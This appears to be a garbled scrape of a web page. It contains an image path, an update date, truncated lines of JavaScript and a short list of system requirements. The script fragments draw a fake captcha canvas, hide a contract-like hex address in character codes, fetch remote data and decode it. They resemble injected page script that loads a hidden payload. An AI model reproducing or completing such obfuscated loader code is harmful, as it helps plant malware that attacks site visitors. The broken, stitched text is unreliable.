
🗓 Updated on: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB